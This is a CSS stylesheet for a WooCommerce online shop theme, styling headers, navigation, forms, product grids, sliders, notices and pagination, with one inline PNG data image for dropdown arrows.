.categories h2:after,
.categories h3:after,
.slick-products h2:after,
.slick-products h3:after,
.products h2:after,
.products h3:after,
.designer-blocks h3:after {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 15px;
    font-family: "icomoon";
    content: "";
    color: #fff;
    background-color: #c6a684;
}
section.vision_sec {
    max-width: 1400px;
    margin: auto;
} 
.slick-next,
.slideshow .flex-direction-nav .flex-nav-next a,
.slick-prev,
.slideshow .flex-direction-nav .flex-nav-prev a {
    position: absolute;
    top: 196px;
    width: 26px;
    height: 26px;
    line-height: 26px;
    overflow: hidden;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.25);
}
.slick-next:before,
.slideshow .flex-direction-nav .flex-nav-next a:before,
.slick-prev:before,
.slideshow .flex-direction-nav .flex-nav-prev a:before {
    display: inline-block;
    width: 100%;
    height: 100%;
    font-family: "icomoon";
    font-size: 16px;
}
.slick-next,
.slideshow .flex-direction-nav .flex-nav-next a {
    right: 0;
}
.slick-next:before,
.slideshow .flex-direction-nav .flex-nav-next a:before {
    content: "";
}
.slick-prev,
.slideshow .flex-direction-nav .flex-nav-prev a {
    left: 0;
}
.slick-prev:before,
.slideshow .flex-direction-nav .flex-nav-prev a:before {
    content: "";
}
a {
    color: inherit;
    text-decoration: underline;
}
a:hover {
    color: #000;
    transition: all 0.7s;
}
a.underline {
    text-decoration: underline;
}
h1,
h2,
.h1,
.h2 {
    line-height: 1.8;
    margin-bottom: 25px;
    font-size: 2.4rem;
    font-family: "Playfair Display", Sans-Serif;
    font-weight: 700;
}
h3 {
    margin-bottom: 20px;
    line-height: 1.8;
    font-weight: 500;
    font-size: 1em;
}
p + h2 {
    margin-top: 40px;
}
.woocommerce-order-details__title,
.woocommerce-column__title {
    font-size: 2rem;
}
.list-1 {
    list-style-type: disc;
    margin-left: 40px;
    margin-bottom: 30px;
}
.inner,
.inner-wide {
    text-align: left;
}
.inner {
    padding-left: 20px;
    padding-right: 20px;
}
.sidebar,
.sidebar-2 {
    margin-bottom: 30px;
}
.sidebar a,
.sidebar-2 a {
    text-decoration: none;
}
.sidebar .menu,
.sidebar-2 .menu {
    display: none;
}
.sidebar li.current-menu-item a,
.sidebar-2 li.current-menu-item a {
    color: #c6a684;
    font-weight: 500;
}
.grid-9 + .grid-3 > .sidebar {
    margin-top: 30px;
}
.woocommerce-Reviews,
.related,
.product-summary-wrap .summary,
.new-products,
.featured-categories {
    margin-bottom: 40px;
}
.header {
    position: relative;
    height: 50px;
    padding: 10px 0;
    border-bottom: solid 1px #d5d5d5;
}
.header a {
    text-decoration: none;
}
.home .header {
    border-bottom: none;
}
.header-top i {
    font-size: 24px;
    color: #fff;
}
.header-top .aws-search-form,
.header-top .search-form {
    display: none;
    width: 100%;
    height: 50px;
    background-color: #fff;
}
.header-top .aws-search-form.active,
.header-top .search-form.active {
    display: block;
}
.header-top .search-field,
.header-top .aws-search-field {
    position: relative;
    z-index: 2;
    box-sizing: border-box;
    width: 100%;
    height: 50px;
    line-height: 50px;
    padding: 0 50px;
    background-color: #fff;
    border: 0;
    text-align: left;
    font-family: "Exo 2", Sans-Serif;
    font-size: 1.7rem;
}
.header-top .search-field:focus,
.header-top .aws-search-field:focus {
    box-shadow: none;
}
.header-top .search-button {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    z-index: 3;
}
.header-top .search-close {
    position: absolute;
    top: 50%;
    left: 20px;
    transform: translateY(-50%);
    z-index: 3;
}
.header-top .nav-top {
    position: absolute;
    z-index: 1;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}
.header-top .nav-top > ul > li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 12px;
    line-height: 1;
    position: relative;
}
.header-top .nav-top > ul > li:last-child {
    margin-right: 0;
}
.header-top .nav-top > ul > li.menu-phone {
    display: none;
}
.header-top .nav-top > ul > li > a {
    display: inline-block;
    text-decoration: none;
}
.header-top .nav-top > ul > li > ul {
    display: none;
}
.header-top .nav-top > ul > li > ul > li a {
    display: block;
    padding: 10px 12px;
    border-top: solid 1px #fff;
}
.header-top .nav-top .label {
    display: none;
}
.header-top .nav-top .notification {
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    z-index: 1;
    bottom: 4px;
    left: 50%;
    transform: translateX(-50%);
    line-height: 10px;
    padding: 0 2px;
    color: #fff;
    background-color: #c6a684;
    font-size: 10px;
    text-align: center;
    overflow: hidden;
}
.header-bottom {
    position: absolute;
    top: 10px;
    left: 20px;
    right: 20px;
}
.header-bottom .logo {
    display: inline-block;
    vertical-align: middle;
    width: 66px;
    margin-left: 0;
}
.header-bottom .nav-toggle {
    display: inline-block;
    vertical-align: middle;
    margin-right: 17px;
    font-size: 24px;
    text-decoration: none;
    color: #c6a684;
}
.header-bottom .help {
    position: absolute;
    top: 10px;
    right: 0;
}
.header-bottom .help .help-text {
    display: none;
}
.header-bottom .help i {
    margin-left: 10px;
}
.header-bottom .help i,
.header-bottom .help a {
    display: inline-block;
    vertical-align: middle;
    color: #c6a684;
    font-size: 120%;
    font-weight: 500;
    text-decoration: none;
}
.header-notice {
    margin: 0;
    padding: 3px 20px;
    background-color: #c6a684;
    color: #fff;
    font-weight: 500;
}
.header-notice a,
.header-notice a:hover {
    color: #fff;
    text-decoration: none;
}
.header-notice span {
    text-decoration: underline;
}
.admin-bar .nav-cat {
    margin-top: 68px;
}
.footer {
    margin-top: 0px;
    background-color: #07a4be;
}
.footer .payment-logos img {
    max-width: 400px;
    margin-bottom: 10px;
}
.nav-footer {
    padding: 25px 0;
    font-size: 1.4rem;
}
.nav-footer h2 {
    margin: 0 0 20px 0;
    font-family: "Exo 2", Sans-Serif;
    font-size: 1.8rem;
    font-weight: 500;
    text-transform: uppercase;
    cursor: pointer;
    color: #fff;text-align: left;
}
.nav-footer h2:before {
    display: inline-block;
    width: 22px;
    content: "+";
    text-align: center;
    color: #c6a684;
}
.nav-footer h2.active:before {
    content: "-";
}
.nav-footer a {
    text-decoration: none;
}
.nav-footer a:hover {
    text-decoration: underline;
}
.nav-footer > ul > li {
    margin-bottom: 20px;
}
.nav-footer > ul > li:first-child {
    min-width: 100%;
    max-width: none;
    margin-bottom: 40px;
    text-align: center;
}
.nav-footer > ul img {
    max-width: 120px;
}
.nav-footer ul.sub-menu {
    display: none;
    margin: 0 22px;
}
.nav-footer ul.sub-menu > li {
    line-height: 1.2;
    margin-bottom: 10px;
    padding-bottom: 12px;
    border-bottom: solid 1px #e3e3e3;
}
.nav-footer ul.sub-menu > li:last-child {
    margin-bottom: 0;
}
.nav-footer h2.active + ul.sub-menu {
    display: block;
}

.signup .inner {
    text-align: center;
}
.signup p {
    margin-bottom: 0;
}
.signup form {
    display: block;
    margin-top: 30px;
}
.signup .input-text {
    display: inline-block;
    max-width: calc(100% - 140px);
    text-align: left;
    border-color: #fff;
}
.signup button {
    width: 120px;
    margin-left: 20px;
	background: #798178;
    padding: 10px;
    position: absolute;
    display: inline;
    width: 100px;
    border-radius: 30px;
    text-decoration: none;
        margin-left: -161px;
    margin-top: 1px; max-height: 38px;
}
.signup button i {
    display: none;
}
.legal {
    padding: 14px 0;
    font-size: 1.6rem;
    background-color: #798178;
    color: #fff;
}
.legal p {
    margin: 0;
    line-height: 1.4;
}
.legal .copyright {
    font-family: sans-serif;
}
.legal .inner {
    text-align: center;
}
#filter h3,
.widget-title {
    font-size: 1.5rem;
    font-family: "Exo 2", Sans-Serif;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 0;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom: solid 1px #e3e3e3;
    cursor: pointer;
}
#filter h3:after,
.widget-title:after {
    position: relative;
    top: 2px;
    content: "";
    font-family: "icomoon";
    float: right;
}
.active.widget-title:after ,
#filter .active:after {
    content: "";
} 
.berocket_aapf_widget.berocket_style_none {
    display: none;
}
.widget-selection-list,.slick-next
.berocket_aapf_widget {
    padding: 20px 10px 20px 10px;
}
.widget-selection-list li,
.berocket_aapf_widget li {
    margin-bottom: 8px;
}
.widget-selection-list li:last-child,
.berocket_aapf_widget li:last-child {
    margin-bottom: 0;
}
.widget-selection-list input[type="checkbox"],
.berocket_aapf_widget input[type="checkbox"],
.widget-selection-list input[type="radio"],
.berocket_aapf_widget input[type="radio"] {
    display: none;
}
.widget-selection-list a,
.berocket_aapf_widget a {
    text-decoration: none;
}
.active.widget-selection-list,
.active.berocket_aapf_widget {
    display: block;
}
.widget-selection-list li,
.berocket_label_widgets {
    display: block;
    position: relative;
    margin: 0;
    font-weight: 300;
    cursor: pointer;
}
.widget-selection-list li:before,
.berocket_label_widgets:before {
    position: relative;
    top: -2px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    height: 16px;
    box-sizing: border-box;
    margin-right: 10px;
    overflow: hidden;
    border: solid 1px #e3e3e3;
    background-color: #fff;
    border-radius: 50%;
}
.widget-selection-list li:hover,
.berocket_label_widgets:hover {
    color: #c6a684;
}
.widget-selection-list li.checked:before,
.berocket_label_widgets.berocket_checked:before {
    border: solid 5px #c6a684;
}
.breadcrumbs {
    position: relative;
    margin-top: 4px;
    margin-bottom: 15px;
    color: #000;
    font-size: 1.4rem;
}
.breadcrumbs ul {
    padding: 15px 40px 15px 0;
    overflow-x: auto;
    white-space: nowrap;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}
.breadcrumbs li {
    display: inline;
}
.breadcrumbs li:before {
    display: inline;
    margin: 0 8px;
    color: silver;
    content: " / ";
}
.breadcrumbs li:first-child:before {
    display: none;
}
.breadcrumbs a {
    color: silver;
    text-decoration: none;
}
.breadcrumbs a:hover {
    color: #000;
}
body.menu-open .breadcrumbs ul {
    overflow-x: hidden;
}
.breadcrumbs::-webkit-scrollbar {
    display: none;
}
.breadcrumbs::after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 100%;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(6%, rgba(255, 255, 255, 0)), color-stop(9%, rgba(255, 255, 255, 0)), color-stop(11%, rgba(255, 255, 255, 0.03)), color-stop(67%, #fff));
    background-image: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 6%, rgba(255, 255, 255, 0) 9%, rgba(255, 255, 255, 0.03) 11%, #fff 67%);
    background-image: -o-linear-gradient(left, rgba(255, 255, 255, 0) 6%, rgba(255, 255, 255, 0) 9%, rgba(255, 255, 255, 0.03) 11%, #fff 67%);
    background-image: linear-gradient(90deg, rgba(255, 255, 255, 0) 6%, rgba(255, 255, 255, 0) 9%, rgba(255, 255, 255, 0.03) 11%, #fff 67%);
    opacity: 0.8;
}
body.woocommerce-checkout .breadcrumbs {
    display: none;
}
body.woocommerce-checkout .header {
    margin-bottom: 40px;
}
fieldset {
    margin-top: 40px;
    padding-top: 30px;
    border-top: solid 1px #e3e3e3;
}
fieldset legend {
    display: none;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
input[type="number"] {
    -moz-appearance: textfield;
}
button {
    cursor: pointer;
}
.add_to_wishlist,
.berocket_aapf_reset_button,
.berocket_aapf_reset_button:hover,
.comment-form .submit,
.button {
    display: inline-block;
    box-sizing: border-box;
    width: 100%;
    line-height: normal;
    margin: 0;
    padding: 10px 15px;
    border: solid 1px #c6a684;
    color: #fff;
    background-color: #c6a684;
    text-decoration: none !important;
    text-align: center;
    text-transform: uppercase;
    font-family: "Exo 2", Sans-Serif;
    font-size: 1.4rem;
    font-weight: 300;
    cursor: pointer;
}
.add_to_wishlist:hover,
.berocket_aapf_reset_button:hover,
.comment-form .submit:hover,
.button:hover {
    color: #fff;
    background-color: #9e7e5c;
    border-color: #9e7e5c;
    transition: none;
    transition: all 0.7s;
}
.add_to_wishlist:disabled,
.berocket_aapf_reset_button:disabled,
.comment-form .submit:disabled,
.disabled.add_to_wishlist,
.disabled.berocket_aapf_reset_button,
.comment-form .disabled.submit,
.button:disabled,
.button.disabled {
    border-color: silver;
    background-color: silver;
    cursor: default;
}
.form-central {
    max-width: 820px;
    margin: 0 auto;
    text-align: center;
}
.form-central .button {
    float: none;
    margin-top: 40px;
    min-width: 250px;
}
.form-row label {
    display: block;
    font-size: 1.5rem;
    line-height: 1.2;
    margin-bottom: 5px;
}
.form-row label.inline {
    display: inline;
}
select,
textarea,
textarea.input-text,
.input-text,
.woocommerce-input-wrapper strong,
.comment-form input[type="text"],
.comment-form input[type="email"] {
    display: inline-block;
    width: 100%;
    padding: 0 10px;
    height: 40px;
    line-height: 40px;
    box-sizing: border-box;
    font-family: "Exo 2", Sans-Serif;
    font-size: 1.5rem;
    font-weight: 300;
    color: #000;
    background-color: #fff;
    border: 1px solid #ccc;
    transition: box-shadow 0.3s;
    text-align: left;
}
select:focus,
textarea:focus,
.input-text:focus,
.woocommerce-input-wrapper strong:focus,
.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus {
    box-shadow: 0 0 0 3px rgba(0, 141, 200, 0.4);
    border-color: #c6a684 !important;
}
textarea,
textarea.input-text {
    max-width: none;
    line-height: normal;
    height: 200px;
    padding-top: 10px;
    padding-bottom: 10px;
}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding-right: 20px;
    background-image: url("data:image/png;base64, iVBORw0KGgoAAAANSUhEUgAAACgAAAAoCAYAAAH7+Yj7AAAACXBIWXMAAAsSAAALEgHS3X78AAADhElEQVR4nGP5//8/AzpgwRChgiBpFjEyMgI1/GeE0WBBZAEU7TABnBbhdeaxY8esgOAYuoKAgIANQBAAVwhThO44kCKs3oG5C9l9OP2N1Y0ke4b6Cj09PbcDgSey5OPHj2WB4DGKQpCiqqqqNiCoAvF//frFtn//fse4uLhFGFbX1NS0rF+/PhAI1hcVFfVNmTIlB6sbubi4vmlpaV0DBT4opvB6Rl1d/Sa6IqwKcQHqxwzVbR5cBrKwsPyJjo5eunDhwnhcGj98+CAgKCj4fu/evc5OTk778Br4588fln///jGBMhcoUWRnZ09FlgeJg1IYep7CaSAIMDEx/QNpePXqlRjIgFOnTpnZ2Ngc8fb23orNIIIGwoCYmNgrkAGLFy+O/fnzJzsh9URHSmxs7GJi1A2BZDOaU0aigebm5if37NnjwsvL+5mQZn19/YtAoI/XQFBBwMfH9+n379+soFIHl2EODg4H7t+/r0jQhaB66cGDBwqsrKy/cRUCkZGRy48ePWoNspSggSBQV1fX9PTpU2lQiQMqxpDlSkpKelasWBGByzKckTJz5sz0Z8+eSXFycn4HAk6QWH9/f2Fvb28xuiVEGQgCmzdv9jUzMzslIiLyZvbs2amgWhhkOKh8JMtAEAAVrEpKSveCgoLWvX79WpSDg+MHPvVEpcN79+4p7du3zwnkUkJqiU7YyBURVQwkFowaSAUDqV2nUBtQ3cfUBqMOpBSMOpBSQNCBzc3Nta2trdWgljWoRlm6dGk0oRqFEHj58qW4j4/[base64]/u1bNmyqGnTpmWBoig+Pn5hTk7OlLVr1wa7urruBqkBOTo9PX3m379/mUGduXnz5iXha7ZS1YEwICAg8AE0BPPo0SM50DiOm5vbLlAr6sePHxxfvnzhcXFx2QNyNKhdTa4dVClm5OTkHl29elUb1Avw8/PbBOKDGqhSUlLPKDWbquUgqKvy8OFDeWqaOfQL6oEGow6kFIw6kFIAAM7wqcXEoVVMAAAAAElFTkSuQmCC");
    background-size: 16px 16px;
    background-position: 98% 12px;
    background-repeat: no-repeat;
}
.form-row {
    position: relative;
    margin-bottom: 20px;
    text-align: left;
}
.form-row.full-height {
    height: 100%;
}
.form-row.full-height textarea {
    height: calc(100% - 23px - 20px);
}
.form-required {
    color: #e51c24;
}
.input-text + .input-text,
.input-wrap + .input-text,
.input-text + .form-error,
.input-wrap + .form-error {
    margin-top: 5px;
}
.input-wrap {
    position: relative;
}
.input-wrap input {
    padding-right: 52px;
}
.input-wrap .input-prefix {
    display: block;
    position: absolute;
    top: 50%;
    right: 2px;
    transform: translateY(-50%);
    width: 40px;
    text-align: center;
    color: #505050;
    border-left: solid 1px #e3e3e3;
}
.form-error {
    display: inline-block;
    padding: 2px 10px;
    color: #fff;
    background-color: #e51c24;
}
.form-note,
.form-row em {
    display: block;
    margin-top: 5px;
    font-size: 1.3rem;
    color: gray;
    font-style: normal;
}
.woocommerce-input-wrapper strong {
    cursor: not-allowed;
}
.required,
abbr.required[title] {
    color: #e51c24;
    border: 0;
    text-decoration: none;
}
.optional {
    display: none;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
    padding: 10px 15px 10px 78px;
    color: #fff;
    line-height: 1.2;
    font-size: 1.5rem;
    font-weight: 300;
    text-align: left;
    border-radius: 2px;
}
.woocommerce-error .button,
.woocommerce-error .button:hover,
.woocommerce-info .button,
.woocommerce-info .button:hover,
.woocommerce-message .button,
.woocommerce-message .button:hover {
    display: none;
}
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a {
    color: #fff;
    text-decoration: underline;
}
.woocommerce-error {
    background-color: #e51c24;
}
.woocommerce-error li {
    margin-bottom: 5px;
}
.woocommerce-error li:last-child {
    margin-bottom: 0;
}
.woocommerce-info {
    background-color: #c6a684;
}
.woocommerce-message {
    background-color: #4cb050;
}
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
    content: "";
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 58px;
    background-color: rgba(0, 0, 0, 0.1);
}
.woocommerce-error:after,
.woocommerce-info:after,
.woocommerce-message:after {
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 17px;
    width: 24px;
    height: 24px;
    line-height: 24px;
    margin-top: -12px;
    border-radius: 50%;
    color: #000;
    background-color: #fff;
    text-align: center;
    font-size: 18px;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
}
.woocommerce-error:after {
    content: "!";
    color: #e51c24;
}
.woocommerce-info:after {
    content: "i";
    color: #c6a684;
}
.woocommerce-message:after {
    content: "";
    font-family: "icomoon";
    color: #4cb050;
}
.central {
    max-width: 820px;
    margin: 0 auto;
}
.blockUI:after {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin: -15px 0 0 -15px;
    content: "";
    font-family: "icomoon";
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 50%;
    animation-name: spin;
    animation-duration: 600ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}
.yith-wcwl-add-button .icon-spinner {
    display: inline-block;
    animation-name: spin;
    animation-duration: 600ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}
.woocommerce-privacy-policy-text,
.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 1.3rem;
}
.woocommerce-password-hint {
    display: none;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important;
}
.social {
    margin: 0 0 20px;
}
.social li {
    display: inline;
    margin: 0 2px;
}
.social a {
    display: inline-block;
    width: 22px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    color: #fff;
    border-radius: 2px;
    text-decoration: none;
}
.social a:hover {
    text-decoration: none;
    background-color: #1a94af;
}
.social i {
    line-height: 22px;
}
table {
    width: 100%;
    border-collapse: collapse;
    font-size: 1em !important;
}
th,
td {
    line-height: 1.8 !important;
    text-align: left;
    color: #000 !important;
    font-family: "Exo 2", Sans-Serif !important;
    font-size: 1.4rem !important;
}
th {
    text-transform: uppercase !important;
    font-weight: 500 !important;
}
table.shop_table {
    margin-bottom: 30px;
}
table.shop_table tr {
    border-bottom: solid 1px #e3e3e3;
}
table.shop_table th,
table.shop_table td {
    padding: 10px 10px;
}
table.shop_table th:first-child,
table.shop_table td:first-child {
    padding-left: 0;
}
table.shop_table th:last-child,
table.shop_table td:last-child {
    padding-right: 0;
}
.onsale {
    position: absolute;
    z-index: 50;
    top: -35px;
    right: -35px;
    width: 70px;
    height: 70px;
    padding-top: 50px;
    box-sizing: border-box;
    text-align: center;
    transform: rotate(45deg);
    background-color: #c6a684;
    color: #fff;
    font-size: 1.2rem;
}
.alignleft {
    text-align: left;
}
img.alignleft {
    width: initial;
    margin-bottom: 20px;
}
.alignright {
    text-align: right;
}
img.alignright {
    width: initial;
    margin-bottom: 20px;
}
.aligncenter {
    text-align: center;
}
.clear {
    overflow: hidden;
}
.quantity {
    white-space: nowrap;
}
input.qty {
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    width: 38px;
    height: 38px;
    line-height: 38px;
    padding: 0;
    text-align: center;
    border: solid 1px #e3e3e3;
    font-weight: 300;
    font-size: 1.3rem !important;
}
.qty-plus,
.qty-minus {
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    width: 38px;
    height: 38px;
    line-height: 30px;
    border: solid 1px #e3e3e3;
    text-align: center;
    font-weight: 500;
    font-size: 15px !important;
}
.qty-minus {
    margin-right: 5px;
}
.qty-plus {
    margin-left: 5px;
}
.return {
    font-size: 1.4rem;
    font-weight: 500;
    text-transform: uppercase;
}
.return a {
    color: #c6a684;
    text-decoration: none;
}
.return a:hover {
    color: #000;
}
.intro {
    margin-bottom: 60px;
}
.hero {
    margin-top: -15px;
    margin-bottom: 50px;
}
.social-share {
    position: relative;
}
.social-share a {
    text-decoration: none;
}
.social-share ul {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    padding: 5px;
    border-radius: 3px;
    background-color: #f2f2f2;
}
.social-share li {
    display: inline;
    margin: 0 10px;
    font-size: 16px;
}
.social-share .share-twitter a {
    color: #00aced;
}
.social-share .share-facebook a {
    color: #3b5997;
}
.social-share .share-pinterest a {
    color: #bd081c;
}
.social-share .share-linkedin a {
    color: #0074a1;
}
.social-share .share-whatsapp a {
    color: #43d854;
}
table.wishlist_table td.product-price,
.product-summary-wrap .price,
.slick-products .price,
.products .price {
    font-weight: 400;
    color: #c6a684;
}
table.wishlist_table td.product-price del,
.product-summary-wrap .price del,
.slick-products .price del,
.products .price del {
    color: silver;
    font-weight: 300;
}
table.wishlist_table td.product-price del span,
.product-summary-wrap .price del span,
.slick-products .price del span,
.products .price del span {
    text-decoration: line-through;
}
table.wishlist_table td.product-price del:before,
.product-summary-wrap .price del:before,
.slick-products .price del:before,
.products .price del:before {
    content: "was ";
}
.hidden {
    display: none;
}
.filter-toggle {
    margin-bottom: 20px;
}
.filter-toggle:before {
    content: " + ";
}
.filter-toggle.active:before {
    content: " - ";
}
.filter-group {
    display: none;
}
.filter-group.active {
    display: block;
}
.filter-group .berocket_single_filter_widget:first-child .berocket_aapf_widget {
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}
.berocket_aapf_reset_button,
.berocket_aapf_reset_button:hover {
    width: 100% !important;
    color: #000;
    background-color: #efefef;
    border: solid 1px #efefef;
}
.slideshow {
    position: relative;
    margin-bottom: 40px;
    text-align: center;
	padding: 0 10px; 
}
.menu-basket span.notification {
    display: none;
}
.slideshow .slides > li {
    display: none;
}
.slideshow figcaption {
    padding: 20px;
}
.slideshow figcaption h2 {
    color: #07a4be;
}
.slideshow p {
    margin-bottom: 0;
}
.slideshow p:nth-child(2) {
    font-weight: 500;
}
.slideshow .flex-direction-nav {
    display: none;
}
.slideshow .flex-control-paging {
    margin: 0;
    padding: 0;
    z-index: 10000;
}
.slideshow .flex-control-paging li {
    cursor: pointer;
}
.slideshow.loading {
    height: 372px;
    background-color: #efefef;
}
.slideshow.loading .flex-control-nav {
    display: none;
}
.flex-control-paging,
.slick-dots {
    margin: 20px 0 0 0;
    text-align: center;
}
.flex-control-paging li,
.slick-dots li {
    display: inline;
    margin:10px 6px;
}
.flex-control-paging button,
.flex-control-paging a,
.slick-dots button,
.slick-dots a {
    display: inline-block;
    width: 8px;
    height: 8px;
    line-height: 8px;
    overflow: hidden;
    text-indent: -999px;
    border-radius: 50%;
    background-color: #cfcfcf;
}
.flex-control-paging li.slick-active button,
.flex-control-paging li a.flex-active,
.slick-dots li.slick-active button,
.slick-dots li a.flex-active {
    background-color: #c6a684;
}
.instafeed_sec .grid-6:nth-child(1) {
    margin-top: 44px !important;
}
.promotions {
    margin-bottom: 65px;
}
.promotions a {
    display: block;
    text-decoration: none;
}
.promotions figure {
    position: relative;
    margin-bottom: 40px;
}
.promotions figcaption {
    display: block;
    position: relative;
    margin: -70px 20px 0 20px;
    padding: 20px;
    text-align: center;
    color: #fff;
}
.designer-blocks {
    text-align: center;
}
.designer-blocks a {
    display: block;
    text-decoration: none;
}
.designer-blocks article {
    margin-bottom: 40px;
}
.designer-blocks h3 {
    position: relative;
    top: -27px;
    line-height: 30px;
    margin: 0 25px;
    padding: 12px 5px 12px 5px;
    background-color: #fff;
    font-size: 1.8rem;
    font-weight: 300;
    text-transform: uppercase;
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.25);
}
.designer-blocks h3:after {
    position: absolute;
    bottom: 0;
    right: 0;
}
.slick-list {
    margin-left: -20px;
}
.slick-slide {
    margin-left: 20px;
}
.slick-products {
    visibility: hidden;
}
.slick-products,
.products {
    position: relative;
}
.slick-products .product,
.products .product {
    position: relative;
    overflow: hidden;
}
.slick-products .product-image,
.products .product-image {
    position: relative;
    height: 0;
    padding-bottom: 100%;
}
.slick-products .product-image img,
.products .product-image img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
}
.slick-products {
text-align:center;
}
.slick-products p{
margin-bottom: 0;
}
.trending_product_price {
    font-style: italic;
    font-weight: 500;
    color: #798178;
    font-size: 17px;
}

.products h2,
.products h3 {
position: relative;
    margin-bottom: 5px;
    font-family: "Exo 2",Sans-Serif;
    font-size: 100%;
    font-weight: 500;
}
.slick-products h2,
.slick-products h3 {
        position: relative;
    margin-bottom: 5px;
    font-size: 100%;
    font-weight: 500;
    text-align: center; 
    font-size: 34px;
    line-height: 32px;
    color: #798178;
    font-family: "Exo 2", sans-serif;    margin-top: 2em;
}
.slick-products h2:after,
.slick-products h3:after,
.products h2:after,
.products h3:after {
    display: none;
}
.slick-products a,
.products a {
    display: block;
    text-decoration: none;
	    position: relative
}
.slick-products .price,
.products .price {
    display: block; 
}
.slick-products ins,
.products ins {
    margin-left: 5px;
    text-decoration: none;
}
.slick-products .star-rating,
.products .star-rating {
    margin-bottom: 10px;
}
.slick-products .count,
.products .count {
    display: none;
}
.slide_note {
    text-align: right;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
    color: #798178;
}
.title_sec {
    text-align: center;
    margin-bottom: 40px;
}
.title_sec h2 {
    font-size: 45px;
    margin: 0;
    color: #798178;
	font-family: "Exo 2", Sans-Serif;
}
.divider {
    margin: 0;
    width: 80px;
    margin-left: auto;
    margin-right: auto;
    height: 3px;
    background: #c6a684;
    border: none;
}
.categories {
    display: flex;
    flex-wrap: wrap;
    margin-left: -20px;
}
.categories li {
    box-sizing: border-box;
    width: 50%;
    margin-bottom: 20px;
    padding-left: 20px;
}
.products {
    display: flex;
    flex-wrap: wrap;
    margin-left: -20px;
}
.products > li {
    box-sizing: border-box;
    width: 50%;
    margin-bottom: 20px;
    padding-left: 20px;
}
.products > p {
    width: 100%;
}
.grid-9 .products li {
    grid-column: span 6;
}
.slick-categories {
    visibility: hidden;
}
.slick-categories,
.categories {
    position: relative;
}
.slick-categories img,
.categories img {
    margin-bottom: 10px;
}
.slick-categories h2,
.slick-categories h3,
.categories h2,
.categories h3 {
    margin-bottom: 0;
    background-color: #fff;
    font-family: "Exo 2", Sans-Serif;
    font-size: 1.5rem;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
}
.slick-categories h2:after,
.slick-categories h3:after,
.categories h2:after,
.categories h3:after {
    display: none;
}
.slick-categories a,
.categories a {
    display: block;
    text-decoration: none;
}
.slick-initialized {
    visibility: visible;
}
.slick-next {
    top: 50%;
    right: 0;
    z-index: 1000;
    margin-top: -32px;
}
.slick-prev {
    top: 50%;
    left: 0;
    z-index: 1000;
    margin-top: -32px;
}
.woocommerce-result-count {
    display: block;
}
.woocommerce-pagination {
    margin: 60px 0;
    text-align: center;
}
.woocommerce-pagination ul {
    line-height: 26px;
}
.woocommerce-pagination li {
    display: inline-block;
    line-height: 40px;
    margin-left: 10px;
    text-align: center;
}
.woocommerce-pagination a {
    display: inline-block;
    height: 26px;
    line-height: 26px;
    text-decoration: none;
}
.woocommerce-pagination .current {
    display: inline-block;
    width: 26px;
    height: 26px;
    line-height: 26px;
    color: #fff;
    background-color: #c6a684;
    font-weight: 500;
}
.woocommerce-pagination a.page-numbers {
    color: #000;
}
.woocommerce-pagination a.page-numbers:hover {
    color: #000;
}
.woocommerce-pagination .view-all,
.woocommerce-pagination .view-less {
    line-height: 1.8;
    float: right;
}
.woocommerce-pagination .prev,
.woocommerce-pagination .next {
    font-family: sans-serif;
    font-weight: 500;
    font-size: 130%;
}
.single-product .woocommerce-pagination {
    margin: 20px 0 0 0;
    text-align: center;
}
.woocommerce-products-header {
    margin-bottom: 30px;
    padding-bottom: 15px;
    border-bottom: solid 1px #e3e3e3;
}
.woocommerce-products-header h1 {
    margin: 0 0 15px 0;
}
.woocommerce-products-header .woocommerce-ordering .orderby {
    width: auto;
    border: 0;
    padding-left: 0;
    cursor: pointer;
    box-shadow: none;
    font-size: 1.4rem;
    font-weight: 500;
    text-transform: uppercase;
    color: #c6a684;
}
.woocommerce-products-header .woocommerce-ordering .orderby option {
    color: #000;
}
.product-summary-wrap {
    position: relative;
    margin-bottom: 50px;
}
.product-summary-wrap .woocommerce-product-gallery {
    margin-bottom: 20px;
}
.product-summary-wrap h1 {
    margin-bottom: 5px;
